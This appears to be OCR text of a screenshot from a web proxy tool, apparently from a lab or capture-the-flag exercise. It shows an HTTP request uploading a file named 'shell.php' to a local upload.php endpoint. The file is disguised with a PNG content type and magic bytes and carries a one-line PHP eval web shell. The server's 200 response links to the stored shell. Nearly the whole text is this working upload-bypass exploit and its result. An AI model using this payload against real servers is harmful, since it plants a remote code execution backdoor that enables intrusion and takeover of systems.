 请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: localhost:55252
3 Content-Length: 223
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:55252
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryPVTnhgFeequ2ZU0U
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:55252/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryPVTnhgFeequ2ZU0U
23 Content-Disposition: form-data; name="image"; filename="shell.php"
24 Content-Type: image/png
25
26 □NG
27
28 <?php @eval($_POST['attack']);?>
29 ------WebKitFormBoundaryPVTnhgFeequ2ZU0U--
30
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Aug 2023 09:29:05 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.19
5 Content-Length: 60
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <a href="images.php?name=64e722e1e2455_shell.php">
□□
</a>